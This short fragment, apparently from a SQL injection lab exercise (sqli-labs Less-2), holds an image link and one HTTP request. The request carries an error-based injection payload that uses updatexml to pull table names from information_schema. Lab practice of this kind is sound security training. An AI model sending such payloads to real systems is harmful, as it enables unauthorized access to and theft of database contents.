 GET /sqli/Less-2/?id=-1+and+(updatexml(1,concat(0x7e,(select+table_name+from+information_schema.tables+where+table_schema='security'+limit+3,1),0x7e),1))--+ HTTP/1.1